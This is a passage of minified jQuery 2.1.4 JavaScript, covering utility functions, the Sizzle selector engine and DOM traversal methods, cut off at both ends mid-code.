splice:ha.splice};e.extend=e.fn.extend=function(){var a,b,d,l=arguments[0]||{},c=1,f=arguments.length,g=!1;"boolean"===typeof l&&(g=l,l=arguments[c]||{},c++);"object"===typeof l||e.isFunction(l)||(l={});c===f&&(l=this,c--);for(;c<f;c++)if(null!=(a=arguments[c]))for(b in a){var k=l[b];var h=a[b];l!==h&&(g&&h&&(e.isPlainObject(h)||(d=e.isArray(h)))?(d?(d=!1,k=k&&e.isArray(k)?k:[]):k=k&&e.isPlainObject(k)?k:{},l[b]=e.extend(g,k,h)):void 0!==h&&(l[b]=h))}return l};e.extend({expando:"jQuery"+("2.1.4"+
Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw Error(a);},noop:function(){},isFunction:function(a){return"function"===e.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!e.isArray(a)&&0<=a-parseFloat(a)+1},isPlainObject:function(a){return"object"!==e.type(a)||a.nodeType||e.isWindow(a)||a.constructor&&!xa.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){for(var b in a)return!1;return!0},
type:function(a){return null==a?a+"":"object"===typeof a||"function"===typeof a?x[Da.call(a)]||"object":typeof a},globalEval:function(a){var b=eval;if(a=e.trim(a))1===a.indexOf("use strict")?(b=z.createElement("script"),b.text=a,z.head.appendChild(b).parentNode.removeChild(b)):b(a)},camelCase:function(a){return a.replace(Eb,"ms-").replace(Fb,Gb)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,d){var e=0,p=a.length;var f=c(a);if(d)if(f)for(;e<
p&&(f=b.apply(a[e],d),!1!==f);e++);else for(e in a){if(f=b.apply(a[e],d),!1===f)break}else if(f)for(;e<p&&(f=b.call(a[e],e,a[e]),!1!==f);e++);else for(e in a)if(f=b.call(a[e],e,a[e]),!1===f)break;return a},trim:function(a){return null==a?"":(a+"").replace(Db,"")},makeArray:function(a,b){var d=b||[];null!=a&&(c(Object(a))?e.merge(d,"string"===typeof a?[a]:a):H.call(d,a));return d},inArray:function(a,b,d){return null==b?-1:E.call(b,a,d)},merge:function(a,b){for(var d=+b.length,e=0,c=a.length;e<d;e++)a[c++]=
b[e];a.length=c;return a},grep:function(a,b,d){for(var e=[],c=0,f=a.length,g=!d;c<f;c++)d=!b(a[c],c),d!==g&&e.push(a[c]);return e},map:function(a,b,d){var e=0,p=a.length,f=[];if(c(a))for(;e<p;e++){var g=b(a[e],e,d);null!=g&&f.push(g)}else for(e in a)g=b(a[e],e,d),null!=g&&f.push(g);return ya.apply([],f)},guid:1,proxy:function(a,b){if("string"===typeof b){var d=a[b];b=a;a=d}if(e.isFunction(a)){var l=Z.call(arguments,2);d=function(){return a.apply(b||this,l.concat(Z.call(arguments)))};d.guid=a.guid=
a.guid||e.guid++;return d}},now:Date.now,support:C});e.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){x["[object "+b+"]"]=b.toLowerCase()});var ua=function(a){function b(a,b,d,e){var l,c,p;(b?b.ownerDocument||b:aa)!==x&&Aa(b);b=b||x;d=d||[];var f=b.nodeType;if("string"!==typeof a||!a||1!==f&&9!==f&&11!==f)return d;if(!e&&A){if(11!==f&&(l=Ma.exec(a)))if(p=l[1])if(9===f)if((c=b.getElementById(p))&&c.parentNode){if(c.id===p)return d.push(c),d}else return d;
else{if(b.ownerDocument&&(c=b.ownerDocument.getElementById(p))&&G(b,c)&&c.id===p)return d.push(c),d}else{if(l[2])return S.apply(d,b.getElementsByTagName(a)),d;if((p=l[3])&&I.getElementsByClassName)return S.apply(d,b.getElementsByClassName(p)),d}if(I.qsa&&(!T||!T.test(a))){c=l=J;p=b;var K=1!==f&&a;if(1===f&&"object"!==b.nodeName.toLowerCase()){f=ba(a);(l=b.getAttribute("id"))?c=l.replace(ua,"\\$\x26"):b.setAttribute("id",c);c="[id\x3d'"+c+"'] ";for(p=f.length;p--;)f[p]=c+v(f[p]);p=xa.test(a)&&m(b.parentNode)||
b;K=f.join(",")}if(K)try{return S.apply(d,p.querySelectorAll(K)),d}catch(lc){}finally{l||b.removeAttribute("id")}}}return wa(a.replace(W,"$1"),b,d,e)}function d(){function a(d,e){b.push(d+" ")>F.cacheLength&&delete a[b.shift()];return a[d+" "]=e}var b=[];return a}function e(a){a[J]=!0;return a}function c(a){var b=x.createElement("div");try{return!!a(b)}catch(ia){return!1}finally{b.parentNode&&b.parentNode.removeChild(b)}}function f(a,b){for(var d=a.split("|"),e=a.length;e--;)F.attrHandle[d[e]]=b}
function g(a,b){var d=b&&a,e=d&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||-2147483648)-(~a.sourceIndex||-2147483648);if(e)return e;if(d)for(;d=d.nextSibling;)if(d===b)return-1;return a?1:-1}function k(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function h(a){return function(b){var d=b.nodeName.toLowerCase();return("input"===d||"button"===d)&&b.type===a}}function n(a){return e(function(b){b=+b;return e(function(d,e){for(var l,c=a([],d.length,b),p=c.length;p--;)d[l=
c[p]]&&(d[l]=!(e[l]=d[l]))})})}function m(a){return a&&"undefined"!==typeof a.getElementsByTagName&&a}function q(){}function v(a){for(var b=0,d=a.length,e="";b<d;b++)e+=a[b].value;return e}function D(a,b,d){var e=b.dir,l=d&&"parentNode"===e,c=N++;return b.first?function(b,d,c){for(;b=b[e];)if(1===b.nodeType||l)return a(b,d,c)}:function(b,d,p){var f,t=[ca,c];if(p)for(;b=b[e];){if((1===b.nodeType||l)&&a(b,d,p))return!0}else for(;b=b[e];)if(1===b.nodeType||l){var K=b[J]||(b[J]={});if((f=K[e])&&f[0]===
ca&&f[1]===c)return t[2]=f[2];K[e]=t;if(t[2]=a(b,d,p))return!0}}}function r(a){return 1<a.length?function(b,d,e){for(var l=a.length;l--;)if(!a[l](b,d,e))return!1;return!0}:a[0]}function u(a,b,d,e,l){for(var c,p=[],f=0,t=a.length,K=null!=b;f<t;f++)if(c=a[f])if(!d||d(c,e,l))p.push(c),K&&b.push(f);return p}function L(a,d,l,c,p,f){c&&!c[J]&&(c=L(c));p&&!p[J]&&(p=L(p,f));return e(function(e,f,t,K){var g,k=[],ia=[],O=f.length,h;if(!(h=e)){h=d||"*";for(var B=t.nodeType?[t]:t,n=[],za=0,La=B.length;za<La;za++)b(h,
B[za],n);h=n}h=!a||!e&&d?h:u(h,k,a,t,K);B=l?p||(e?a:O||c)?[]:f:h;l&&l(h,B,t,K);if(c){var m=u(B,ia);c(m,[],t,K);for(t=m.length;t--;)if(g=m[t])B[ia[t]]=!(h[ia[t]]=g)}if(e){if(p||a){if(p){m=[];for(t=B.length;t--;)(g=B[t])&&m.push(h[t]=g);p(null,B=[],m,K)}for(t=B.length;t--;)(g=B[t])&&-1<(m=p?Q(e,g):k[t])&&(e[m]=!(f[m]=g))}}else B=u(B===f?B.splice(O,B.length):B),p?p(null,f,B,K):S.apply(f,B)})}function M(a){var b,d,e=a.length,c=F.relative[a[0].type];var l=c||F.relative[" "];for(var p=c?1:0,f=D(function(a){return a===
b},l,!0),t=D(function(a){return-1<Q(b,a)},l,!0),g=[function(a,d,e){a=!c&&(e||d!==E)||((b=d).nodeType?f(a,d,e):t(a,d,e));b=null;return a}];p<e;p++)if(l=F.relative[a[p].type])g=[D(r(g),l)];else{l=F.filter[a[p].type].apply(null,a[p].matches);if(l[J]){for(d=++p;d<e&&!F.relative[a[d].type];d++);return L(1<p&&r(g),1<p&&v(a.slice(0,p-1).concat({value:" "===a[p-2].type?"*":""})).replace(W,"$1"),l,p<d&&M(a.slice(p,d)),d<e&&M(a=a.slice(d)),d<e&&v(a))}g.push(l)}return r(g)}function y(a,d){var l=0<d.length,c=
0<a.length,p=function(e,p,f,t,g){var K,k,B,O=0,h="0",ia=e&&[],n=[],za=E,m=e||c&&F.find.TAG("*",g),La=ca+=null==za?1:Math.random()||.1,Bb=m.length;for(g&&(E=p!==x&&p);h!==Bb&&null!=(K=m[h]);h++){if(c&&K){for(k=0;B=a[k++];)if(B(K,p,f)){t.push(K);break}g&&(ca=La)}l&&((K=!B&&K)&&O--,e&&ia.push(K))}O+=h;if(l&&h!==O){for(k=0;B=d[k++];)B(ia,n,p,f);if(e){if(0<O)for(;h--;)ia[h]||n[h]||(n[h]=U.call(t));n=u(n)}S.apply(t,n);g&&!e&&0<n.length&&1<O+d.length&&b.uniqueSort(t)}g&&(ca=La,E=za);return ia};return l?
e(p):p}var w,E,H,ja,x,z,A,T,C,X,G,J="sizzle"+1*new Date,aa=a.document,ca=0,N=0,P=d(),Ia=d(),Z=d(),Ua=function(a,b){a===b&&(ja=!0);return 0},Ja={}.hasOwnProperty,R=[],U=R.pop,V=R.push,S=R.push,Da=R.slice,Q=function(a,b){for(var d=0,e=a.length;d<e;d++)if(a[d]===b)return d;return-1},Ba="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w#"),ha="\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?\x3d)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+
Ba+"))|)[\\x20\\t\\r\\n\\f]*\\]",ya=":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ha+")*)|.*)\\)|)",da=RegExp("[\\x20\\t\\r\\n\\f]+","g"),W=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),fa=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,Ca=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,na=RegExp("\x3d[\\x20\\t\\r\\n\\f]*([^\\]'\"]*?)[\\x20\\t\\r\\n\\f]*\\]","g"),oa=new RegExp(ya),pa=new RegExp("^"+
Ba+"$"),Y={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,TAG:new RegExp("^("+"(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w*")+")"),ATTR:new RegExp("^"+ha),PSEUDO:new RegExp("^"+ya),CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,
needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},qa=/^(?:input|select|textarea|button)$/i,sa=/^h\d$/i,ta=/^[^{]+\{\s*\[native \w/,Ma=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xa=/[+~]/,ua=/'|\\/g,ka=RegExp("\\\\([\\da-f]{1,6}[\\x20\\t\\r\\n\\f]?|([\\x20\\t\\r\\n\\f])|.)","ig"),la=function(a,b,d){a="0x"+b-65536;return a!==a||d?b:0>a?String.fromCharCode(a+65536):String.fromCharCode(a>>10|55296,a&1023|56320)},ma=function(){Aa()};
try{S.apply(R=Da.call(aa.childNodes),aa.childNodes),R[aa.childNodes.length].nodeType}catch(K){S={apply:R.length?function(a,b){V.apply(a,Da.call(b))}:function(a,b){for(var d=a.length,e=0;a[d++]=b[e++];);a.length=d-1}}}var I=b.support={};var va=b.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?"HTML"!==a.nodeName:!1};var Aa=b.setDocument=function(a){var b=a?a.ownerDocument||a:aa;if(b===x||9!==b.nodeType||!b.documentElement)return x;x=b;z=b.documentElement;(a=b.defaultView)&&a!==
a.top&&(a.addEventListener?a.addEventListener("unload",ma,!1):a.attachEvent&&a.attachEvent("onunload",ma));A=!va(b);I.attributes=c(function(a){a.className="i";return!a.getAttribute("className")});I.getElementsByTagName=c(function(a){a.appendChild(b.createComment(""));return!a.getElementsByTagName("*").length});I.getElementsByClassName=ta.test(b.getElementsByClassName);I.getById=c(function(a){z.appendChild(a).id=J;return!b.getElementsByName||!b.getElementsByName(J).length});I.getById?(F.find.ID=function(a,
b){if("undefined"!==typeof b.getElementById&&A){var d=b.getElementById(a);return d&&d.parentNode?[d]:[]}},F.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return a.getAttribute("id")===b}}):(delete F.find.ID,F.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return(a="undefined"!==typeof a.getAttributeNode&&a.getAttributeNode("id"))&&a.value===b}});F.find.TAG=I.getElementsByTagName?function(a,b){if("undefined"!==typeof b.getElementsByTagName)return b.getElementsByTagName(a);
if(I.qsa)return b.querySelectorAll(a)}:function(a,b){var d,e=[],l=0,c=b.getElementsByTagName(a);if("*"===a){for(;d=c[l++];)1===d.nodeType&&e.push(d);return e}return c};F.find.CLASS=I.getElementsByClassName&&function(a,b){if(A)return b.getElementsByClassName(a)};C=[];T=[];if(I.qsa=ta.test(b.querySelectorAll))c(function(a){z.appendChild(a).innerHTML="\x3ca id\x3d'"+J+"'\x3e\x3c/a\x3e\x3cselect id\x3d'"+J+"-\f]' msallowcapture\x3d''\x3e\x3coption selected\x3d''\x3e\x3c/option\x3e\x3c/select\x3e";a.querySelectorAll("[msallowcapture^\x3d'']").length&&
T.push("[*^$]\x3d[\\x20\\t\\r\\n\\f]*(?:''|\"\")");a.querySelectorAll("[selected]").length||T.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");a.querySelectorAll("[id~\x3d"+J+"-]").length||T.push("~\x3d");a.querySelectorAll(":checked").length||T.push(":checked");a.querySelectorAll("a#"+J+"+*").length||T.push(".#.+[+~]")}),c(function(a){var d=b.createElement("input");d.setAttribute("type",
"hidden");a.appendChild(d).setAttribute("name","D");a.querySelectorAll("[name\x3dd]").length&&T.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?\x3d");a.querySelectorAll(":enabled").length||T.push(":enabled",":disabled");a.querySelectorAll("*,:x");T.push(",.*:")});(I.matchesSelector=ta.test(X=z.matches||z.webkitMatchesSelector||z.mozMatchesSelector||z.oMatchesSelector||z.msMatchesSelector))&&c(function(a){I.disconnectedMatch=X.call(a,"div");X.call(a,"[s!\x3d'']:x");C.push("!\x3d",ya)});T=T.length&&new RegExp(T.join("|"));
C=C.length&&new RegExp(C.join("|"));G=(a=ta.test(z.compareDocumentPosition))||ta.test(z.contains)?function(a,b){var d=9===a.nodeType?a.documentElement:a,e=b&&b.parentNode;return a===e||!!(e&&1===e.nodeType&&(d.contains?d.contains(e):a.compareDocumentPosition&&a.compareDocumentPosition(e)&16))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1};Ua=a?function(a,d){if(a===d)return ja=!0,0;var e=!a.compareDocumentPosition-!d.compareDocumentPosition;if(e)return e;e=(a.ownerDocument||a)===
(d.ownerDocument||d)?a.compareDocumentPosition(d):1;return e&1||!I.sortDetached&&d.compareDocumentPosition(a)===e?a===b||a.ownerDocument===aa&&G(aa,a)?-1:d===b||d.ownerDocument===aa&&G(aa,d)?1:H?Q(H,a)-Q(H,d):0:e&4?-1:1}:function(a,d){if(a===d)return ja=!0,0;var e=0;var l=a.parentNode;var c=d.parentNode,p=[a],f=[d];if(!l||!c)return a===b?-1:d===b?1:l?-1:c?1:H?Q(H,a)-Q(H,d):0;if(l===c)return g(a,d);for(l=a;l=l.parentNode;)p.unshift(l);for(l=d;l=l.parentNode;)f.unshift(l);for(;p[e]===f[e];)e++;return e?
g(p[e],f[e]):p[e]===aa?-1:f[e]===aa?1:0};return b};b.matches=function(a,d){return b(a,null,null,d)};b.matchesSelector=function(a,d){(a.ownerDocument||a)!==x&&Aa(a);d=d.replace(na,"\x3d'$1']");if(!(!I.matchesSelector||!A||C&&C.test(d)||T&&T.test(d)))try{var e=X.call(a,d);if(e||I.disconnectedMatch||a.document&&11!==a.document.nodeType)return e}catch(kc){}return 0<b(d,x,null,[a]).length};b.contains=function(a,b){(a.ownerDocument||a)!==x&&Aa(a);return G(a,b)};b.attr=function(a,b){(a.ownerDocument||a)!==
x&&Aa(a);var d=F.attrHandle[b.toLowerCase()];d=d&&Ja.call(F.attrHandle,b.toLowerCase())?d(a,b,!A):void 0;return void 0!==d?d:I.attributes||!A?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null};b.error=function(a){throw Error("Syntax error, unrecognized expression: "+a);};b.uniqueSort=function(a){var b,d=[],e=0,l=0;ja=!I.detectDuplicates;H=!I.sortStable&&a.slice(0);a.sort(Ua);if(ja){for(;b=a[l++];)b===a[l]&&(e=d.push(l));for(;e--;)a.splice(d[e],1)}H=null;return a};var ea=b.getText=
function(a){var b="",d=0;var e=a.nodeType;if(!e)for(;e=a[d++];)b+=ea(e);else if(1===e||9===e||11===e){if("string"===typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)b+=ea(a)}else if(3===e||4===e)return a.nodeValue;return b};var F=b.selectors={cacheLength:50,createPseudo:e,match:Y,attrHandle:{},find:{},relative:{"\x3e":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){a[1]=a[1].replace(ka,
la);a[3]=(a[3]||a[4]||a[5]||"").replace(ka,la);"~\x3d"===a[2]&&(a[3]=" "+a[3]+" ");return a.slice(0,4)},CHILD:function(a){a[1]=a[1].toLowerCase();"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]);return a},PSEUDO:function(a){var b,d=!a[6]&&a[2];if(Y.CHILD.test(a[0]))return null;a[3]?a[2]=a[4]||a[5]||"":d&&oa.test(d)&&(b=ba(d,!0))&&(b=d.indexOf(")",d.length-b)-d.length)&&(a[0]=a[0].slice(0,b),
a[2]=d.slice(0,b));return a.slice(0,3)}},filter:{TAG:function(a){var b=a.replace(ka,la).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=P[a+" "];return b||(b=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+a+"([\\x20\\t\\r\\n\\f]|$)"),P(a,function(a){return b.test("string"===typeof a.className&&a.className||"undefined"!==typeof a.getAttribute&&a.getAttribute("class")||"")}))},ATTR:function(a,d,e){return function(l){l=b.attr(l,
a);if(null==l)return"!\x3d"===d;if(!d)return!0;l+="";return"\x3d"===d?l===e:"!\x3d"===d?l!==e:"^\x3d"===d?e&&0===l.indexOf(e):"*\x3d"===d?e&&-1<l.indexOf(e):"$\x3d"===d?e&&l.slice(-e.length)===e:"~\x3d"===d?-1<(" "+l.replace(da," ")+" ").indexOf(e):"|\x3d"===d?l===e||l.slice(0,e.length+1)===e+"-":!1}},CHILD:function(a,b,d,e,l){var c="nth"!==a.slice(0,3),p="last"!==a.slice(-4),f="of-type"===b;return 1===e&&0===l?function(a){return!!a.parentNode}:function(b,d,t){var g;d=c!==p?"nextSibling":"previousSibling";
var k=b.parentNode,h=f&&b.nodeName.toLowerCase();t=!t&&!f;if(k){if(c){for(;d;){for(g=b;g=g[d];)if(f?g.nodeName.toLowerCase()===h:1===g.nodeType)return!1;var B=d="only"===a&&!B&&"nextSibling"}return!0}B=[p?k.firstChild:k.lastChild];if(p&&t){t=k[J]||(k[J]={});var O=t[a]||[];var n=O[0]===ca&&O[1];var m=O[0]===ca&&O[2];for(g=n&&k.childNodes[n];g=++n&&g&&g[d]||(m=n=0)||B.pop();)if(1===g.nodeType&&++m&&g===b){t[a]=[ca,n,m];break}}else if(t&&(O=(b[J]||(b[J]={}))[a])&&O[0]===ca)m=O[1];else for(;(g=++n&&g&&
g[d]||(m=n=0)||B.pop())&&((f?g.nodeName.toLowerCase()!==h:1!==g.nodeType)||!++m||(t&&((g[J]||(g[J]={}))[a]=[ca,m]),g!==b)););m-=l;return m===e||0===m%e&&0<=m/e}}},PSEUDO:function(a,d){var l=F.pseudos[a]||F.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);if(l[J])return l(d);if(1<l.length){var c=[a,a,"",d];return F.setFilters.hasOwnProperty(a.toLowerCase())?e(function(a,b){for(var e,c=l(a,d),p=c.length;p--;)e=Q(a,c[p]),a[e]=!(b[e]=c[p])}):function(a){return l(a,0,c)}}return l}},pseudos:{not:e(function(a){var b=
[],d=[],l=ra(a.replace(W,"$1"));return l[J]?e(function(a,b,d,e){e=l(a,null,e,[]);for(var c=a.length;c--;)if(d=e[c])a[c]=!(b[c]=d)}):function(a,e,c){b[0]=a;l(b,null,c,d);b[0]=null;return!d.pop()}}),has:e(function(a){return function(d){return 0<b(a,d).length}}),contains:e(function(a){a=a.replace(ka,la);return function(b){return-1<(b.textContent||b.innerText||ea(b)).indexOf(a)}}),lang:e(function(a){pa.test(a||"")||b.error("unsupported lang: "+a);a=a.replace(ka,la).toLowerCase();return function(b){var d;
do if(d=A?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return d=d.toLowerCase(),d===a||0===d.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var d=a.location&&a.location.hash;return d&&d.slice(1)===b.id},root:function(a){return a===z},focus:function(a){return a===x.activeElement&&(!x.hasFocus||x.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=
a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(6>a.nodeType)return!1;return!0},parent:function(a){return!F.pseudos.empty(a)},header:function(a){return sa.test(a.nodeName)},input:function(a){return qa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},
text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:n(function(){return[0]}),last:n(function(a,b){return[b-1]}),eq:n(function(a,b,d){return[0>d?d+b:d]}),even:n(function(a,b){for(var d=0;d<b;d+=2)a.push(d);return a}),odd:n(function(a,b){for(var d=1;d<b;d+=2)a.push(d);return a}),lt:n(function(a,b,d){for(b=0>d?d+b:d;0<=--b;)a.push(b);return a}),gt:n(function(a,b,d){for(d=0>d?d+b:d;++d<b;)a.push(d);return a})}};
F.pseudos.nth=F.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})F.pseudos[w]=k(w);for(w in{submit:!0,reset:!0})F.pseudos[w]=h(w);q.prototype=F.filters=F.pseudos;F.setFilters=new q;var ba=b.tokenize=function(a,d){var e,l,c,p,f;if(p=Ia[a+" "])return d?0:p.slice(0);p=a;var t=[];for(f=F.preFilter;p;){if(!g||(e=fa.exec(p)))e&&(p=p.slice(e[0].length)||p),t.push(l=[]);var g=!1;if(e=Ca.exec(p))g=e.shift(),l.push({value:g,type:e[0].replace(W," ")}),p=p.slice(g.length);for(c in F.filter)!(e=
Y[c].exec(p))||f[c]&&!(e=f[c](e))||(g=e.shift(),l.push({value:g,type:c,matches:e}),p=p.slice(g.length));if(!g)break}return d?p.length:p?b.error(a):Ia(a,t).slice(0)};var ra=b.compile=function(a,b){var d,e=[],l=[],c=Z[a+" "];if(!c){b||(b=ba(a));for(d=b.length;d--;)c=M(b[d]),c[J]?e.push(c):l.push(c);c=Z(a,y(l,e));c.selector=a}return c};var wa=b.select=function(a,b,d,e){var l,c,p,f="function"===typeof a&&a,t=!e&&ba(a=f.selector||a);d=d||[];if(1===t.length){var g=t[0]=t[0].slice(0);if(2<g.length&&"ID"===
(c=g[0]).type&&I.getById&&9===b.nodeType&&A&&F.relative[g[1].type]){b=(F.find.ID(c.matches[0].replace(ka,la),b)||[])[0];if(!b)return d;f&&(b=b.parentNode);a=a.slice(g.shift().value.length)}for(l=Y.needsContext.test(a)?0:g.length;l--;){c=g[l];if(F.relative[p=c.type])break;if(p=F.find[p])if(e=p(c.matches[0].replace(ka,la),xa.test(g[0].type)&&m(b.parentNode)||b)){g.splice(l,1);a=e.length&&v(g);if(!a)return S.apply(d,e),d;break}}}(f||ra(a,t))(e,b,!A,d,xa.test(a)&&m(b.parentNode)||b);return d};I.sortStable=
J.split("").sort(Ua).join("")===J;I.detectDuplicates=!!ja;Aa();I.sortDetached=c(function(a){return a.compareDocumentPosition(x.createElement("div"))&1});c(function(a){a.innerHTML="\x3ca href\x3d'#'\x3e\x3c/a\x3e";return"#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,d){if(!d)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)});I.attributes&&c(function(a){a.innerHTML="\x3cinput/\x3e";a.firstChild.setAttribute("value","");return""===a.firstChild.getAttribute("value")})||
f("value",function(a,b,d){if(!d&&"input"===a.nodeName.toLowerCase())return a.defaultValue});c(function(a){return null==a.getAttribute("disabled")})||f("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(a,b,d){var e;if(!d)return!0===a[b]?b.toLowerCase():(e=a.getAttributeNode(b))&&e.specified?e.value:null});return b}(g);e.find=ua;e.expr=ua.selectors;e.expr[":"]=e.expr.pseudos;e.unique=ua.uniqueSort;e.text=ua.getText;
e.isXMLDoc=ua.isXML;e.contains=ua.contains;var eb=e.expr.match.needsContext,fb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,wb=/^.[^:#\[\.,]*$/;e.filter=function(a,b,d){var l=b[0];d&&(a=":not("+a+")");return 1===b.length&&1===l.nodeType?e.find.matchesSelector(l,a)?[l]:[]:e.find.matches(a,e.grep(b,function(a){return 1===a.nodeType}))};e.fn.extend({find:function(a){var b,d=this.length,l=[],c=this;if("string"!==typeof a)return this.pushStack(e(a).filter(function(){for(b=0;b<d;b++)if(e.contains(c[b],this))return!0}));
for(b=0;b<d;b++)e.find(a,c[b],l);l=this.pushStack(1<d?e.unique(l):l);l.selector=this.selector?this.selector+" "+a:a;return l},filter:function(a){return this.pushStack(f(this,a||[],!1))},not:function(a){return this.pushStack(f(this,a||[],!0))},is:function(a){return!!f(this,"string"===typeof a&&eb.test(a)?e(a):a||[],!1).length}});var Jb=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(e.fn.init=function(a,b){if(!a)return this;if("string"===typeof a){var d="\x3c"===a[0]&&"\x3e"===a[a.length-1]&&3<=a.length?[null,
a,null]:Jb.exec(a);if(!d||!d[1]&&b)return!b||b.jquery?(b||Va).find(a):this.constructor(b).find(a);if(d[1]){if(b=b instanceof e?b[0]:b,e.merge(this,e.parseHTML(d[1],b&&b.nodeType?b.ownerDocument||b:z,!0)),fb.test(d[1])&&e.isPlainObject(b))for(d in b)if(e.isFunction(this[d]))this[d](b[d]);else this.attr(d,b[d])}else(d=z.getElementById(d[2]))&&d.parentNode&&(this.length=1,this[0]=d),this.context=z,this.selector=a;return this}if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(e.isFunction(a))return"undefined"!==
typeof Va.ready?Va.ready(a):a(e);void 0!==a.selector&&(this.selector=a.selector,this.context=a.context);return e.makeArray(a,this)}).prototype=e.fn;var Va=e(z);var Kb=/^(?:parents|prev(?:Until|All))/,Lb={children:!0,contents:!0,next:!0,prev:!0};e.extend({dir:function(a,b,d){for(var l=[],c=void 0!==d;(a=a[b])&&9!==a.nodeType;)if(1===a.nodeType){if(c&&e(a).is(d))break;l.push(a)}return l},sibling:function(a,b){for(var d=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&d.push(a);return d}});e.fn.extend({has:function(a){var b=
e(a,this),d=b.length;return this.filter(function(){for(var a=0;a<d;a++)if(e.contains(this,b[a]))return!0})},closest:function(a,b){for(var d,l=0,c=this.length,f=[],g=eb.test(a)||"string"!==typeof a?e(a,b||this.context):0;l<c;l++)for(d=this[l];d&&d!==b;d=d.parentNode)if(11>d.nodeType&&(g?-1<g.index(d):1===d.nodeType&&e.find.matchesSelector(d,a))){f.push(d);break}return this.pushStack(1<f.length?e.unique(f):f)},index:function(a){return a?"string"===typeof a?E.call(e(a),this[0]):E.call(this,a.jquery?
a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(e.unique(e.merge(this.get(),e(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});e.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return e.dir(a,"parentNode")},parentsUntil:function(a,b,d){return e.dir(a,"parentNode",d)},next:function(a){return k(a,"nextSibling")},prev:function(a){return k(a,"previousSibling")},
